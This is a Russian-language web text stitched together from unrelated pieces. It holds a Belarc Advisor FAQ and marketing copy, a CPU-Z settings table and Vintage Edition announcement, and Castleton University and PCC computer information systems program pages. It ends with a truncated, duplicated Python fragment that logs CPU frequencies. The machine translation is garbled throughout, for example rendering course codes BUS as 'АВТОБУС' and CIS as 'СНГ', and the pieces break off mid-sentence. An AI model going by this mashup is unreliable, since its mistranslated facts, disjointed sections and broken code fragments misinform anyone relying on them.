Нам нравится ESET SysInspector, потому что это единственная программа в этом списке, которая сосредоточена на предоставлении подробных сведений о безопасности компьютера.Однако он не показывает исчерпывающих подробностей, таких как инструменты системной информации с более высоким рейтингом в этом списке.
ESET SysInspector можно использовать в 32-битных и 64-битных версиях Windows 10, 8, 7, Vista, XP и 2000. Также поддерживаются серверные операционные системы, включая Windows Home Server и Windows Server 2012/2008/2003.
Спасибо, что сообщили нам!
Расскажите, почему!
Другой Недостаточно подробностей Сложно понятьТоваров: Belarc Advisor
В: Будет ли Belarc Advisor отправлять информацию о моем профиле ПК на веб-сервер?
Нет.Belarc Advisor создает локальную веб-страницу, сохраняя профиль вашего ПК на вашем ПК и не отправляет его на веб-сервер, включая сервер Belarc.
Belarc может персонализировать веб-страницу, чтобы показать вам подробную информацию о вашем компьютере без веб-сервера, используя технологии, включенные в Belarc Advisor.
Пожалуйста, дайте нам знать, если у вас есть какие-либо вопросы или как вы относитесь к этой проблеме, отправив письмо по адресу [email protected]
В. Необходимо ли удалить какой-либо ранее установленный советник Belarc Advisor перед установкой новой версии?
№Программа установки автоматически удалит все предыдущие версии Belarc Advisor.
Q: При проверке новых определений безопасности советник выдает ошибку. Что я могу делать?
Обычно это вызвано программным брандмауэром, установленным на вашем компьютере. Проверьте в настройках своего брандмауэра параметры, которые блокируют или разрешают приложениям подключаться к Интернету. Если вашему брандмауэру необходимо разрешить определенным программам доступ в Интернет, разрешив BelarcAdvisor.Программа exe должна работать. Вы найдете BelarcAdvisor.exe в каталоге C: \ Program Files \ Belarc \ Advisor на вашем компьютере.
В. Советчик установил и завершил обнаружение оборудования и программного обеспечения моего ПК, но я не вижу никаких результатов.
Это обычно происходит, когда ассоциация файлов Windows для расширения файла HTML неправильно настроена на вашем компьютере. Чаще всего это вызвано тем, что вы попробовали новый браузер, а затем удалили его со своего компьютера.
Вот как это исправить.
В Windows 10, 8 или 7: Откройте проводник Windows в каталоге c: \ Program Files (x86) \ Belarc \ BelarcAdvisor \ System \ tmp или для 32-разрядных Windows c: \ Program Files \ Belarc \ BelarcAdvisor \ Система \ tmp. Затем щелкните правой кнопкой мыши файл с именем (COMPUTERNAME) .html, где COMPUTERNAME — это имя вашего ПК. Во всплывающем меню нажмите Открыть с помощью , а затем нажмите Выбрать другое приложение или Выбрать программу по умолчанию… в подменю Открыть с помощью.В диалоговом окне «Открыть с помощью» выберите предпочтительный браузер и установите флажок Всегда использовать это приложение для открытия файлов .html или Использовать это приложение для всех файлов .html . Когда вы в следующий раз запустите Belarc Advisor, результаты отобразятся в вашем браузере.
В Windows Vista: Откройте проводник Windows в каталоге c: \ Program Files \ Belarc \ BelarcAdvisor \ System \ tmp или для 64-разрядных Windows c: \ Program Files (x86) \ Belarc \ BelarcAdvisor \ System \ tmp. Затем щелкните правой кнопкой мыши файл с именем (ИМЯ КОМПЬЮТЕРА).html, где COMPUTERNAME — это имя вашего ПК. Во всплывающем меню выберите Свойства . В диалоговом окне «Свойства» нажмите кнопку Изменить рядом с полем « Открывается с: », затем выберите предпочтительный браузер и нажмите «ОК». Когда вы в следующий раз запустите Belarc Advisor, результаты отобразятся в вашем браузере.
В Windows XP: Откройте панель управления окнами «Параметры папки» и на вкладке Типы файлов выберите тип файла HTML Document .Затем нажмите кнопку Изменить… , выберите предпочтительный веб-браузер и нажмите OK. Когда вы в следующий раз запустите Belarc Advisor, результаты отобразятся в вашем браузере.
Если это не сработает, откройте этот файл:
c: \ Program Files \ Belarc \ BelarcAdvisor \ System \ tmp \ (ИМЯ КОМПЬЮТЕРА) .html
(где COMPUTERNAME — это имя вашего ПК) с помощью команды меню File | Open… в веб-браузере. В Internet Explorer и Firefox меню скрыто, пока вы не нажмете клавишу alt на клавиатуре.В большинстве браузеров вы также можете нажать Control-O, чтобы открыть файл.
В. Могу ли я приобрести лицензию на запуск Belarc Advisor в моей корпоративной сети или сети моего клиента?
Мы не разрешаем использование Belarc Advisor в коммерческих целях, однако мы рекомендуем вам ознакомиться с нашими продуктами , которые мы лицензируем для коммерческого использования.
Мы предлагаем некоторым благотворительным организациям лицензию на бесплатное использование Belarc Advisor при определенных условиях.Отправьте нам информацию о вашей благотворительной организации, URL-адрес и количество компьютеров и серверов. Эл. Почта: [email protected]Belarc: Solutions
Экономия затрат . Некоторые крупные консалтинговые фирмы говорят, что программы SAM могут сэкономить 25% -30% общих расходов на программное обеспечение за счет согласования затрат на программное обеспечение с реальными потребностями в программном обеспечении. Более широкое использование приложений SaaS также предоставляет прекрасную возможность оптимизировать расходы на программное обеспечение на основе фактического использования приложений SaaS. Естественно, для этого необходимо знать, как используются ваши приложения SaaS, такие как Adobe CC и другие.Вот где действительно помогает запатентованная Belarc технология по обнаружению использования.
Соответствие . Издатели программного обеспечения чаще проводят аудит своих клиентов, и наличие эффективного инструмента и программы SAM позволит вам своевременно и точно отвечать на основе фактических данных, а не будут вынуждены полагаться на данные аудитора. Именно здесь точные и актуальные данные Belarc и автоматические отчеты о соответствии лицензий являются бесценными инструментами.
Кибербезопасность . Система Belarc обнаруживает не только информацию об установленном и используемом программном обеспечении и его версиях, но и обнаруживает уязвимости программного обеспечения основных поставщиков.
Нужная информация из коробки . Belarc предлагает автоматизированную и интегрированную систему SAM, которая включает в себя обнаружение, нормализацию, эффективное положение лицензии и оптимизацию лицензий. Это контрастирует с нашими конкурентами, которые полагаются на инструменты управления и безопасности, такие как SCCM, ADDM, BigFix и т. Д.делать SAM Discovery. Поскольку эти инструменты управления и безопасности не были разработаны для SAM, они не обнаруживают метрики, необходимые для эффективного SAM. Никакая нормализация не решит эту проблему, если необходимые данные не будут обнаружены.
Эти инструменты также не обнаруживают использование приложений, что необходимо для оптимизации SaaS и другого программного обеспечения. Например, данные об использовании программного обеспечения Adobe SaaS недоступны у поставщика, но Belarc обнаруживает это автоматически.
Быстрое развертывание . Даже наши крупные корпоративные клиенты запускаются в течение нескольких недель, а не месяцев или лет, как в случае с нашими конкурентами.
Автоматика . Система Belarc основана на облачной архитектуре с использованием безопасных веб-протоколов. Это позволяет использовать только один сервер и центральную базу данных для всего предприятия. Эта архитектура позволяет избежать развертывания, управления и обслуживания нескольких сканеров, серверов и баз данных. Щелкните здесь для получения подробной информации.
Система Belarc включает в себя обнаружение, нормализацию, эффективное положение лицензии и оптимизацию лицензий — все в одной интегрированной системе. Это контрастирует с нашими конкурентами, которые полагаются на множество различных операций и инструментов безопасности для обнаружения данных, а затем пытаются решить, какие данные точны или отсутствуют.
Понятная цена . Мы публикуем наши цены , и каждый получает лучшую цену в зависимости от их объемов.
Поддержка клиентов . Мы в Belarc уделяем очень большое внимание поддержке наших клиентов, и многие из них работают с нами более десяти лет. Мы заботимся о том, чтобы все наши клиенты успешно использовали наши продукты, благодаря поддержке высококвалифицированных инженеров и регулярному обучению.
Мы помогаем нашим клиентам, объясняя правила и показатели лицензирования поставщиков программного обеспечения, а также то, как они могут оптимизировать свою лицензионную позицию.Мы также помогаем реагировать на аудиты поставщиков программного обеспечения.
Легко попробовать . Мы призываем всех попробовать перед покупкой. Чтобы попробовать нашу размещенную демонстрацию или запустить внутреннюю пробную версию, заполните форму или отправьте электронное письмо по адресу [email protected] .
TextFontName | Шрифт, используемый для информационных окон. |
TextFontSize | Размер шрифта, используемого для информационных окон. |
TextFontColor | Цвет шрифта, используемого для информационных окон. Значение выражается в шестнадцатеричном формате и состоит из классического кода красного / зеленого / синего цветов: RRGGBB | .
LabelFontName | Шрифт, используемый для этикеток. |
LabelFontSize | Размер шрифта, используемого для полей меток. |
Датчик | При установке на ВЫКЛ. (Или 0) отключает обнаружение сенсорной микросхемы и измерение напряжения. |
DMI | Значение OFF отключает информацию DMI (интерфейс управления рабочим столом). Это касается производителя и версии BIOS, производителя и версии материнской платы. |
PCI | Значение OFF отключает информацию PCI.Это отключает набор микросхем, SPD и, в зависимости от оборудования, информацию от датчиков. |
MaxPCIBus | Устанавливает максимальную шину PCI для сканирования. Значение по умолчанию — 256. |
Автобус SMB | Значение OFF (или 0) отключает информацию SMBus: SPD и, в зависимости от оборудования, информацию датчиков. |
Дисплей | Значение OFF (или 0) отключает информацию о видеокарте, передаваемую в валидаторе. |
ShowDutyCycles | Установлено на 1, переключает альтернативный метод вычисления тактовых импульсов на основе рабочих циклов. 0 для отключения. |
UseDisplayAPI | Установлено на 1, использует драйвер дисплея для чтения информации адаптеров дисплея. 0 для отключения. |
Новости | CPUID
CPU-Z исполняется 20 лет в этом году, и чтобы отпраздновать этот день рождения, мы рады представить «новую» версию CPU-Z, модифицированную для работы в системах, существовавших 20 лет назад.На практике эта версия улучшает (или в некоторых случаях добавляет) поддержку процессоров классов 386, 486, 586 и 686 всех основных брендов прошлого времени и может работать в Windows 95 и 98.
The CPU-Z Vintage Edition добавляет следующие функции:
Улучшенное определение старых процессоров с 386 до 686, с инструкцией cpuid или без нее. Сюда входят:
— Intel i386 (SX и DX), i486 (от SX до DX4), Pentium (от P5 до Tillamook), Pentium Pro, Pentium II и Pentium III (от Katmai до Tualatin).
— AMD Am386 (SX и DX), Am486 (от SX2 до DX4), Am5x86, K5, K6 (2, 2+ и III) и Athlon (от K7 до Barton).
— Cyrix Cx486DLC, Cx486S, Cx486 (от DX до DX4), 5×86, 6×86 (и MX), MII, MediaGX.
— и другие: IBM 486SLC / SLC2 / BL3, NexGen Nx586, UMC U5S & U5D, Rise mP6, IDT Winchip C6, VIA C3 …
Улучшенное вычисление тактовой частоты процессора , предназначенное для сообщения точных часов скорость на процессорах без TSC (а именно на большинстве 386 и 486).
По возможности также сообщаются множитель тактовой частоты и частота FSB.
Новый тест INT / FPU.
Соответствуя необработанной вычислительной мощности процессоров классов от 386 до 586, этот однопоточный процессор старого образца тестирует производительность целых чисел и операций с плавающей запятой.
Размер кэша L2 и тайминги чтения памяти на самых популярных старых чипсетах:
— UMC UM8881.
— Али M1489 / 1487, M1531, M1541.
— SiS 85C496 / 497, 85C501 / 502/503..
— ЧЕРЕЗ Apollo VP3 / MPV3.
— Intel 430LX / TX / HX, 440FX / LX / BX.
Особая благодарность по адресу:
— Сообществу VOGONS за их бесценную помощь и терпение при проведении тестов и советов.
— X86.FR за предоставленный нам прототип своего интеллектуального преобразователя ATX2AT, который мы использовали для включения
старинное оборудование, которое использовалось для разработки этого проекта. Обратите внимание, что проект ATX2AT в настоящее время находится на
KickStarter, и мы настоятельно рекомендуем вам приобрести его, если вы восстанавливаете старые компьютеры.
Посетите страницу CPU-Z, чтобы загрузить свою копию Vintage Edition.
Требования к программе компьютерных информационных систем · Castleton University
Эти требования взяты из выдержки из университетского академического каталога, в котором излагаются требования к студенту для получения отличия выпускника Кастлтонского университета. Полный каталог доступен в Интернете.
Целью программы является подготовка студентов к трудоустройству в области информационных систем. Студенты будут иметь широкую бизнес-перспективу, прочную основу в критическом мышлении и анализе, способность разрабатывать и создавать решения в области информационных технологий, а также сильные коммуникативные и командные навыки.
Необходимые бизнес-курсы помогают подготовить студентов к пониманию концепций и языка, общих для сферы бизнеса. Это помогает студентам лучше понять роль информационных систем в деятельности всех типов бизнес-организаций.
Компонент программирования разработан, чтобы помочь студентам овладеть навыками компьютерного программирования в среде объектно-ориентированного программирования. Студенты познакомятся с ключевой ролью, которую базы данных играют в сборе, хранении, обработке и представлении информации в организации.
К моменту выпуска студенты, получающие степень бакалавра наук в области компьютерных информационных систем / бизнеса, должны уметь:
- Понимать концепции компьютерных информационных систем.
- Развивать навыки решения проблем и критическое мышление.
- Эффективно общаться с различными людьми и группами.
- Сотрудничайте в командной среде.
- Продемонстрировать характеристики непрерывного обучения.
| Код | Курс | кредитов |
|---|---|---|
АКК 2101 | Бухгалтерский учет IЭтот курс исследует роль, которую бухгалтерская информация играет в принятии решений, а также важность доходов, денежных потоков и финансового положения для организаций.Проблемы рассматриваются с разных точек зрения пользователей. В курс будут включены (1) акцент на аналитических навыках и навыках решения проблем, (2) развитие технологических и коммуникативных навыков и (3) понимание этических вопросов и вопросов государственной политики. Требуются базовые навыки работы с компьютером в Microsoft Excel и Word. Плата Плата за материалы 20 долларов. Осень | 3 |
АВТОБУС 2020 | Принципы менеджментаЭтот курс представляет собой введение в философию, принципы и методы управления.Студенты будут изучать классические, современные и новые концепции, связанные с сегодняшним менеджером и функциональными процессами планирования, организации, направления и контроля ресурсов. Учебный опыт может включать тематические исследования, командный опыт и симуляции. Предпосылка: Шина 1270. Каждый семестр | 3 |
АВТОБУС 2230 | Принципы маркетингаЭтот курс знакомит с ролью маркетинга в производственном, оптовом, розничном и сервисном бизнесе.Темы включают в себя разработку продукта, решения о ценообразовании, соображения по продвижению и варианты распространения как товаров, так и услуг. Студенты также изучат растущую роль электронного маркетинга и его влияние на современный бизнес. Предпосылка: Шина 1270. Каждый семестр | 3 |
АВТОБУС 2370 | Деловые коммуникацииСтудент практикует навыки письма, необходимые для успешной карьеры в бизнесе.Особое внимание уделяется написанию писем, меморандумов, отчетов и резюме. Этот курс дает студенту фундаментальные навыки, необходимые для успешного завершения будущих бизнес-курсов. Ограничения Ограничения: специальности «Деловое администрирование» и несовершеннолетние, «Компьютерные информационные системы» и «Написание» только несовершеннолетних (английский язык) Предварительные условия: ENG 1061 | 3 |
АВТОБУС 3230 | Финансовый менеджментЭтот курс охватывает принципы рефинансирования предприятий; общие методы и основные инструменты финансового управления и контроля, использования, распоряжения средствами. Предпосылка: ACC 2101 Каждый семестр | 3 |
АВТОБУС 3250 | Организационное развитие и поведениеОбласть и организация кадровой службы; подбор и обучение сотрудников; заработная плата и администрация заработной платы; проблемы морального духа; человеческие отношения в надзоре. Предпосылка: BUS 2020 или согласие инструктора. Осень | 3 |
| Код | Курс | кредитов |
|---|---|---|
СНГ 1090 | Решение проблем с помощью компьютеровЭтот курс учит студентов, как решать проблемы с компьютерами, используя элементарные концепции компьютерного программирования. Студенты учатся анализировать проблему, а затем определять логику, необходимую для решения проблемы с помощью компьютера.Студенты завершают процесс разработки программного обеспечения, проектируя и внедряя решение с использованием языка программирования. Лабораторные упражнения укрепляют и объединяют концепции и практику. Этот курс соответствует общеобразовательным требованиям по цифровой и компьютерной грамотности. Комиссия Комиссия 20 долларов США Осень | 3 |
СНГ 2011 | Программирование на Visual BasicКурс представляет собой введение в язык программирования Visual Basic и концепции объектно-ориентированного программирования.Курс будет практическим классом программирования, который познакомит студентов с навыками, необходимыми для создания и поддержки визуальных программ. Этот курс соответствует научным и математическим знаниям. Комиссия Плата за материалы 20 долларов США Пружина | 3 |
СНГ 2031 | Программирование на C / C ++ IЭтот курс знакомит студентов с концепциями программирования с абстрактными типами данных и объектно-ориентированного программирования.Он использует C ++ для охвата классов, наследования и полиморфизма. Курс также основан на предварительных требованиях, чтобы предоставить студентам более углубленные знания в области проектирования, реализации, отладки и документации программного обеспечения. Этот курс соответствует общеобразовательным требованиям по цифровой и компьютерной грамотности. Плата Плата за материалы 20 долларов. Осень, нечетные годы | 3 |
СНГ 2210 | Программирование на PythonЭтот курс представляет собой введение в программирование с использованием Python.Студенты будут изучать широкий спектр областей приложений Python, включая веб-программирование и сетевое программирование, разработку игр, научные и численные приложения, текстовый анализ, системное администрирование и поддержку разработки программного обеспечения. Темы включают фундаментальные концепции программирования, синтаксис Python, стандартные библиотеки и объектно-ориентированное программирование. Акцент будет сделан на решении проблем в различных областях с использованием хорошо написанных программ Python. Рекомендуются базовые навыки алгебры. Комиссия Комиссия 20 долларов США Пружина | 3 |
СНГ 3040 | Базы данныхУглубленное исследование теории технологии баз данных. Темы включают: модели данных, независимость данных, сеть, иерархические и реляционные модели. Студенты должны будут создать, изменить и поддерживать реляционную базу данных. Пререквизиты: BUS 1270 или вводный курс компьютерных навыков. Плата Плата за материалы 20 долларов. Весна, четные годы | 3 |
СНГ 3045 | Расширенные концепции баз данныхКурс будет охватывать кодирование / декодирование, параметры запуска, безопасность на уровне пользователя, безопасность на уровне системы, репликацию, параметры безопасности на основе кода и другие методы защиты ценных данных. Предпосылка: CIS 3040. Осень, четные годы | 3 |
| Код | Курс | кредитов |
|---|---|---|
СНГ 3410 | Основы информационных системОсновное внимание в этом курсе уделяется ключевым компонентам информационных систем — людям, программному обеспечению, оборудованию, данным и коммуникационным технологиям.Студенты изучают, как эти компоненты интегрируются и управляются для создания конкурентного преимущества. Предпосылка: Шина 1270 Осень, нечетные годы | 3 |
АВТОБУС 3340 | Сетевое управлениеЭтот курс будет интенсивным практическим курсом сетевого администрирования с использованием операционных систем Windows, операционных систем Novell и Linux. Пререквизиты: Не менее 9 кредитов курсовой работы CIS Комиссия Плата за материалы 20 долларов США Весна, нечетные годы | 3 |
АВТОБУС 4530 | Управление техническими проектамиПредназначенный для менеджера проекта, который взаимодействует со всеми уровнями управления, удовлетворяя потребности клиентов, этот курс охватывает планирование, составление графиков и контроль проектов.Акцент будет сделан на такие вопросы, как лидерство, мотивация, создание команды и разрешение конфликтов. CPM и PERT будут рассмотрены подробно. Реальные тематические исследования будут использоваться для иллюстрации теорий и концепций, рассматриваемых в лекциях. Предпосылка: BUS 2020. Осень, четные годы | 3 |
СНГ 4120 | Системный анализ и проектированиеКурс рассматривает методологию, используемую при сборе данных, анализе данных и определении требований пользователей к обработке информации с использованием передовых методов системного анализа и связанных с ними методов, используемых при разработке решений, которые затем могут быть запрограммированы как прикладное программное обеспечение для использования в компьютерных системах. Пререквизиты: Минимум 9 кредитов курсовой работы CIS. Младший или старший стаж и разрешение инструктора. Плата Плата за материалы 20 долларов. Весна, четные годы | 3 |
СНГ 4045 | Управление информационной безопасностьюЭтот курс рассматривает оборудование, программное обеспечение, процессы, коммуникации, приложения, а также политики и процедуры в отношении управления информационной безопасностью организации. Пререквизиты: не менее 9 кредитов курсовой работы CIS. Осень, нечетные годы | 3 |
и пройти стажировку (3 кр):
- CIS 4810 — Стажировка в компьютерных информационных системах
-ИЛИ-
- АВТОБУС 4810 — Стажировка в бизнесе
И выполните требования Университета Gen Ed.
Просмотрите общие требования к образованию.
Компьютерные информационные системы в PCC
PCC / Программы /Информационные технологии — жизненно важный компонент современной жизни. Благодаря обучению сложным техническим инструментам и информационной безопасности программа PCC Computer Information Systems (CIS) предоставит вам конкурентное преимущество в этой важной и динамичной области.
Заработная плата
(Отражаются те, у кого есть степень бакалавра, а не ассоциированная степень.)
Заработная плата и льготы сильно различаются в зависимости от работодателя и должности.Это среднегодовая заработная плата в Портленде по данным Департамента занятости штата Орегон для ИТ-функций:
- Специалист по поддержке пользователей компьютеров: 55 700 долл. США
- Администратор базы данных: 89 991 долл. США
- Аналитик по информационной безопасности: 103 053 долл. США
- Специалист по поддержке сети: 62 985 долл. США
- Веб-разработчик: 71 179 долл. США
Департамент занятости штата Орегон прогнозирует, что рост числа рабочих мест в области компьютерных информационных систем в Портленде составит от 11% до 18% до 2027 года.
Почему выбирают компьютерные информационные системы в PCC?
ПрограммаPCC Computer Information Systems подготовит вас к карьере в области компьютерных сетей и информационного программного обеспечения. Мы проводим обучение языкам программирования, инструментам и технологиям, используемым в сегодняшней ИТ-индустрии. Независимо от того, являетесь ли вы новичком в области информационных технологий или ИТ-специалистом, который стремится обновить или расширить свой набор навыков, у нас есть классы, которые вам нужны.
Дипломы и сертификаты
Награды со значком можно получить полностью онлайн, или вы можете выбрать сочетание онлайн-классов и уроков на территории кампуса.
Что вы узнаете?
ПрограммаPCC предназначена для развития ваших навыков в таких областях, как организация и общение, языки программирования, работа в команде пользователей и технических специалистов, методология структурированного проектирования, безопасные вычисления и использование компьютера в качестве инструмента решения бизнес-задач.
Темы, охваченные программой СНГ, включают:
- Разработка базы данных
- Сетевое администрирование
- Кибербезопасность
- Программирование и разработка приложений
- Управление проектами
- Веб-разработка
Что ты будешь делать?
Вот некоторые типичные вакансии начального уровня в этой области:
- Специалист компьютерной поддержки
- Помощник администратора базы данных
- Младший программист
- Техник сетевой защиты
- Техник по кибербезопасности
- ИТ-поддержка
- Тестер программного обеспечения
- Веб-разработчик
- Системный администратор
Среди работодателей, нанявших выпускников PCC CIS:
- Город Портленд
- Cisco
- Comcast
- Intel
- Kaiser
- Графика наставника
- Moda Health
- Nike
- OHSU
- PacifiCorp
- PCC
- Государственные школы Портленда
- Прецизионные литые детали
- Quicken Loans
- Safeway
- SAIF Corp
- US Bancorp
- Yahoo
Не совсем готовы подать заявку?
Мы можем помочь вам получить необходимую информацию.









 second}\n Work speed: {workspeed}\n Download: {download} MB/s\n Upload: {uploads} MB/s\n Max Frequency: {cpu.max:.2f} Mhz\n Min Frequency: {cpu.min:.2f} Mhz\n Current Frequency: {cpu.current:.2f} Mhz\n[================================================]\n") # Пишем
file.close() # Закрываем
second}\n Work speed: {workspeed}\n Download: {download} MB/s\n Upload: {uploads} MB/s\n Max Frequency: {cpu.max:.2f} Mhz\n Min Frequency: {cpu.min:.2f} Mhz\n Current Frequency: {cpu.current:.2f} Mhz\n[================================================]\n") # Пишем
file.close() # Закрываем
Ваш комментарий будет первым